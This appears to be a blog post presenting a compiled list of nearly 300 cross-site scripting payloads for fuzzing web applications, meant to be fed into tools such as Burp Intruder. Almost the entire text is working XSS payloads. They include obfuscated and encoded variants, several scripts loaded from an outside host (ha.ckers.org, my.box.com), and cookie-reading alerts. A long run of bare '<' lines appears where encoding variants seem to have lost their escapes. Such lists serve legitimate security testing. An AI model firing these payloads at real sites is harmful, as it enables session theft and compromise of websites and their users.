Here is a compiled list of Cross-Site Scripting (XSS) payloads, 298 in total, from various sites. These payloads are great for fuzzing for both reflective and persistent XSS. A lot of the payloads will only work if certain conditions are met, however this list should give a pretty good indication of whether or not an application is vulnerable to any sort of XSS. I also included some HTML5 specific payloads.
How should you use this? You can either keep it as a reference list or insert this list into something like Burp Intruder which has different options for inserting and submitting the payloads.
<script>alert(123)</script>
<script>alert("hellox worldss");</script>
javascript:alert("hellox worldss")
<img src="javascript:alert('XSS');">
<img src=javascript:alert("XSS")>
<"';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
<META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K">
<IFRAME SRC="javascript:alert('XSS');"></IFRAME>
<EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==" type="image/svg+xml" AllowScriptAccess="always"></EMBED>
<SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT a=">" '' SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT "a='>'" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT a=">'>" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<<SCRIPT>alert("XSS");//<</SCRIPT>
<"';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))<?/SCRIPT>&submit.x=27&submit.y=9&cmd=search
<script>alert("hellox worldss")</script>&safe=high&cx=006665157904466893121:su_tzknyxug&cof=FORID:9#510
<script>alert("XSS");</script>&search=1
0&q=';alert(String.fromCharCode(88,83,83))//\';alert%2?8String.fromCharCode(88,83,83))//";alert(String.fromCharCode?(88,83,83))//\";alert(String.fromCharCode(88,83,83)%?29//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83%?2C83))</SCRIPT>&submit-frmGoogleWeb=Web+Search
<h1><font color=blue>hellox worldss</h1>
<BODY ONLOAD=alert('hellox worldss')>
<input onfocus=write(XSS) autofocus>
<input onblur=write(XSS) autofocus><input autofocus>
<body onscroll=alert(XSS)><br><br><br><br><br><br>...<br><br><br><br><input autofocus>
<form><button formaction="javascript:alert(XSS)">lol
<!--<img src="--><img src=x onerror=alert(XSS)//">
<![><img src="]><img src=x onerror=alert(XSS)//">
<style><img src="</style><img src=x onerror=alert(XSS)//">
<? foo="><script>alert(1)</script>">
<! foo="><script>alert(1)</script>">
</ foo="><script>alert(1)</script>">
<? foo="><x foo='?><script>alert(1)</script>'>">
<! foo="[[[Inception]]"><x foo="]foo><script>alert(1)</script>">
<% foo><x foo="%><script>alert(123)</script>">
<div style="font-family:'foo ;color:red;';">LOL
LOL<style>*{/*all*/color/*all*/:/*all*/red/*all*/;/[0]*IE,Safari*[0]/color:green;color:bl/*IE*/ue;}</style>
<script>({0:#0=alert/#0#/#0#(0)})</script>
<svg xmlns="http://www.w3.org/2000/svg">LOL<script>alert(123)</script></svg>
<SCRIPT>alert(/XSS/.source)</SCRIPT>
\\";alert('XSS');//
</TITLE><SCRIPT>alert(\"XSS\");</SCRIPT>
<INPUT TYPE=\"IMAGE\" SRC=\"javascript:alert('XSS');\">
<BODY BACKGROUND=\"javascript:alert('XSS')\">
<BODY ONLOAD=alert('XSS')>
<IMG DYNSRC=\"javascript:alert('XSS')\">
<IMG LOWSRC=\"javascript:alert('XSS')\">
<BGSOUND SRC=\"javascript:alert('XSS');\">
<BR SIZE=\"&{alert('XSS')}\">
<LAYER SRC=\"http://ha.ckers.org/scriptlet.html\"></LAYER>
<LINK REL=\"stylesheet\" HREF=\"javascript:alert('XSS');\">
<LINK REL=\"stylesheet\" HREF=\"http://ha.ckers.org/xss.css\">
<STYLE>@import'http://ha.ckers.org/xss.css';</STYLE>
<META HTTP-EQUIV=\"Link\" Content=\"<http://ha.ckers.org/xss.css>; REL=stylesheet\">
<STYLE>BODY{-moz-binding:url(\"http://ha.ckers.org/xssmoz.xml#xss\")}</STYLE>
<XSS STYLE=\"behavior: url(xss.htc);\">
<STYLE>li {list-style-image: url(\"javascript:alert('XSS')\");}</STYLE><UL><LI>XSS
<IMG SRC='vbscript:msgbox(\"XSS\")'>
<IMG SRC=\"mocha:[code]\">
<IMG SRC=\"livescript:[code]\">
žscriptualert(EXSSE)ž/scriptu
<META HTTP-EQUIV=\"refresh\" CONTENT=\"0;url=javascript:alert('XSS');\">
<META HTTP-EQUIV=\"refresh\" CONTENT=\"0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K\">
<META HTTP-EQUIV=\"refresh\" CONTENT=\"0; URL=http://;URL=javascript:alert('XSS');\"
<IFRAME SRC=\"javascript:alert('XSS');\"></IFRAME>
<FRAMESET><FRAME SRC=\"javascript:alert('XSS');\"></FRAMESET>
<TABLE BACKGROUND=\"javascript:alert('XSS')\">
<TABLE><TD BACKGROUND=\"javascript:alert('XSS')\">
<DIV STYLE=\"background-image: url(javascript:alert('XSS'))\">
<DIV STYLE=\"background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029\">
<DIV STYLE=\"background-image: url(javascript:alert('XSS'))\">
<DIV STYLE=\"width: expression(alert('XSS'));\">
<STYLE>@im\port'\ja\vasc\ript:alert(\"XSS\")';</STYLE>
<IMG STYLE=\"xss:expr/*XSS*/ession(alert('XSS'))\">
<XSS STYLE=\"xss:expression(alert('XSS'))\">
exp/*<A STYLE='no\xss:noxss(\"*//*\");
xss:ex/*XSS*//*/*/pression(alert(\"XSS\"))'>
<STYLE TYPE=\"text/javascript\">alert('XSS');</STYLE>
<STYLE>.XSS{background-image:url(\"javascript:alert('XSS')\");}</STYLE><A CLASS=XSS></A>
<STYLE type=\"text/css\">BODY{background:url(\"javascript:alert('XSS')\")}</STYLE>
<!--[if gte IE 4]>
<SCRIPT>alert('XSS');</SCRIPT>
<![endif]-->
<BASE HREF=\"javascript:alert('XSS');//\">
<OBJECT TYPE=\"text/x-scriptlet\" DATA=\"http://ha.ckers.org/scriptlet.html\"></OBJECT>
<OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:alert('XSS')></OBJECT>
<EMBED SRC=\"http://ha.ckers.org/xss.swf\" AllowScriptAccess=\"always\"></EMBED>
<EMBED SRC=\"data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==\" type=\"image/svg+xml\" AllowScriptAccess=\"always\"></EMBED>
a=\"get\";
b=\"URL(\\"\";
c=\"javascript:\";
d=\"alert('XSS');\\")\";
eval(a+b+c+d);
<HTML xmlns:xss><?import namespace=\"xss\" implementation=\"http://ha.ckers.org/xss.htc\"><xss:xss>XSS</xss:xss></HTML>
<XML ID=I><X><C><![CDATA[<IMG SRC=\"javas]]><![CDATA[cript:alert('XSS');\">]]>
</C></X></xml><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN>
<XML ID=\"xss\"><I><B><IMG SRC=\"javas<!-- -->cript:alert('XSS')\"></B></I></XML>
<SPAN DATASRC=\"#xss\" DATAFLD=\"B\" DATAFORMATAS=\"HTML\"></SPAN>
<XML SRC=\"xsstest.xml\" ID=I></XML>
<SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN>
<HTML><BODY>
<?xml:namespace prefix=\"t\" ns=\"urn:schemas-microsoft-com:time\">
<?import namespace=\"t\" implementation=\"#default#time2\">
<t:set attributeName=\"innerHTML\" to=\"XSS<SCRIPT DEFER>alert("XSS")</SCRIPT>\">
</BODY></HTML>
<SCRIPT SRC=\"http://ha.ckers.org/xss.jpg\"></SCRIPT>
<!--#exec cmd=\"/bin/echo '<SCR'\"--><!--#exec cmd=\"/bin/echo 'IPT SRC=http://ha.ckers.org/xss.js></SCRIPT>'\"-->
<? echo('<SCR)';
echo('IPT>alert(\"XSS\")</SCRIPT>'); ?>
<IMG SRC=\"http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode\">
Redirect 302 /a.jpg http://victimsite.com/admin.asp&deleteuser
<META HTTP-EQUIV=\"Set-Cookie\" Content=\"USERID=<SCRIPT>alert('XSS')</SCRIPT>\">
<HEAD><META HTTP-EQUIV=\"CONTENT-TYPE\" CONTENT=\"text/html; charset=UTF-7\"> </HEAD>+ADw-SCRIPT+AD4-alert('XSS');+ADw-/SCRIPT+AD4-
<SCRIPT a=\">\" SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT>
<SCRIPT =\">\" SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT>
<SCRIPT a=\">\" '' SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT>
<SCRIPT \"a='>'\" SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT>
<SCRIPT a=`>` SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT>
<SCRIPT a=\">'>\" SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT>
<SCRIPT>document.write(\"<SCRI\");</SCRIPT>PT SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT>
<A HREF=\"http://66.102.7.147/\">XSS</A>
<A HREF=\"http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D\">XSS</A>
<A HREF=\"http://1113982867/\">XSS</A>
<A HREF=\"http://0x42.0x0000066.0x7.0x93/\">XSS</A>
<A HREF=\"http://0102.0146.0007.00000223/\">XSS</A>
<A HREF=\"htt p://6 6.000146.0x7.147/\">XSS</A>
<A HREF=\"//www.google.com/\">XSS</A>
<A HREF=\"//google\">XSS</A>
<A HREF=\"http://ha.ckers.org@google\">XSS</A>
<A HREF=\"http://google:ha.ckers.org\">XSS</A>
<A HREF=\"http://google.com/\">XSS</A>
<A HREF=\"http://www.google.com./\">XSS</A>
<A HREF=\"javascript:document.location='http://www.google.com/'\">XSS</A>
<A HREF=\"http://www.gohttp://www.google.com/ogle.com/\">XSS</A>
<
%3C
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
\x3c
\x3C
\u003c
\u003C
<iframe src=http://ha.ckers.org/scriptlet.html>
<IMG SRC=\"javascript:alert('XSS')\"
<SCRIPT SRC=//ha.ckers.org/.js>
<SCRIPT SRC=http://ha.ckers.org/xss.js?<B>
<<SCRIPT>alert(\"XSS\");//<</SCRIPT>
<SCRIPT/SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT>
<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert(\"XSS\")>
<SCRIPT/XSS SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT>
<IMG SRC=\" javascript:alert('XSS');\">
perl -e 'print \"<SCR\0IPT>alert(\\"XSS\\")</SCR\0IPT>\";' > out
perl -e 'print \"<IMG SRC=java\0script:alert(\\"XSS\\")>\";' > out
<IMG SRC=\"jav
ascript:alert('XSS');\">
<IMG SRC=\"jav
ascript:alert('XSS');\">
<IMG SRC=\"jav	ascript:alert('XSS');\">
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
<IMG \"\"\"><SCRIPT>alert(\"XSS\")</SCRIPT>\">
<IMG SRC=`javascript:alert(\"RSnake says, 'XSS'\")`>
<IMG SRC=javascript:alert("XSS")>
<IMG SRC=JaVaScRiPt:alert('XSS')>
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=\"javascript:alert('XSS');\">
<SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
'';!--\"<XSS>=&{()}
';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//\\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>\">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
'';!--"<XSS>=&{()}
<SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
<IMG SRC="javascript:alert('XSS');">
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=javascrscriptipt:alert('XSS')>
<IMG SRC=JaVaScRiPt:alert('XSS')>
<IMG """><SCRIPT>alert("XSS")</SCRIPT>">
<IMG SRC="  javascript:alert('XSS');">
<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<<SCRIPT>alert("XSS");//<</SCRIPT>
<SCRIPT>a=/XSS/alert(a.source)</SCRIPT>
\";alert('XSS');//
</TITLE><SCRIPT>alert("XSS");</SCRIPT>
¼script¾alert(¢XSS¢)¼/script¾
<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');">
<IFRAME SRC="javascript:alert('XSS');"></IFRAME>
<FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET>
<TABLE BACKGROUND="javascript:alert('XSS')">
<TABLE><TD BACKGROUND="javascript:alert('XSS')">
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
<DIV STYLE="background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029">
<DIV STYLE="width: expression(alert('XSS'));">
<STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE>
<IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))">
<XSS STYLE="xss:expression(alert('XSS'))">
exp/*<A STYLE='no\xss:noxss("*//*");xss:ex/*XSS*//*/*/pression(alert("XSS"))'>
<EMBED SRC="http://ha.ckers.org/xss.swf" AllowScriptAccess="always"></EMBED>
a="get";b="URL(ja\"";c="vascr";d="ipt:ale";e="rt('XSS');\")";eval(a+b+c+d+e);
<SCRIPT SRC="http://ha.ckers.org/xss.jpg"></SCRIPT>
<HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="innerHTML" to="XSS<SCRIPT DEFER>alert("XSS")</SCRIPT>"></BODY></HTML>
<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<form id="test" /><button form="test" formaction="javascript:alert(123)">TESTHTML5FORMACTION
<form><button formaction="javascript:alert(123)">crosssitespt
<frameset onload=alert(123)>
<!--<img src="--><img src=x onerror=alert(123)//">
<style><img src="</style><img src=x onerror=alert(123)//">
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">
<embed src="javascript:alert(1)">
<? foo="><script>alert(1)</script>">
<! foo="><script>alert(1)</script>">
</ foo="><script>alert(1)</script>">
<script>({0:#0=alert/#0#/#0#(123)})</script>
<script>ReferenceError.prototype.__defineGetter__('name', function(){alert(123)}),x</script>
<script>Object.__noSuchMethod__ = Function,[{}][0].constructor._('alert(1)')()</script>
<script src="#">{alert(1)}</script>;1
<script>crypto.generateCRMFRequest('CN=0',0,0,null,'alert(1)',384,null,'rsa-dual-use')</script>
<svg xmlns="#"><script>alert(1)</script></svg>
<svg onload="javascript:alert(123)" xmlns="#"></svg>
<iframe xmlns="#" src="javascript:alert(1)"></iframe>
+ADw-script+AD4-alert(document.location)+ADw-/script+AD4-
%2BADw-script+AD4-alert(document.location)%2BADw-/script%2BAD4-
+ACIAPgA8-script+AD4-alert(document.location)+ADw-/script+AD4APAAi-
%2BACIAPgA8-script%2BAD4-alert%28document.location%29%2BADw-%2Fscript%2BAD4APAAi-
%253cscript%253ealert(document.cookie)%253c/script%253e
“><s”%2b”cript>alert(document.cookie)</script>
“><ScRiPt>alert(document.cookie)</script>
“><<script>alert(document.cookie);//<</script>
foo<script>alert(document.cookie)</script>
<scr<script>ipt>alert(document.cookie)</scr</script>ipt>
%22/%3E%3CBODY%20onload=’document.write(%22%3Cs%22%2b%22cript%20src=http://my.box.com/xss.js%3E%3C/script%3E%22)’%3E
‘; alert(document.cookie); var foo=’
foo\’; alert(document.cookie);//’;
</script><script >alert(document.cookie)</script>
<img src=asdf onerror=alert(document.cookie)>
<BODY ONLOAD=alert(’XSS’)>
<script>alert(1)</script>
"><script>alert(String.fromCharCode(66, 108, 65, 99, 75, 73, 99, 101))</script>
<video src=1 onerror=alert(1)>
<audio src=1 onerror=alert(1)>
Some of the payloads on this list I created or modified, however a large majority of them are from one of the following sources which I would like to give full credit to.






































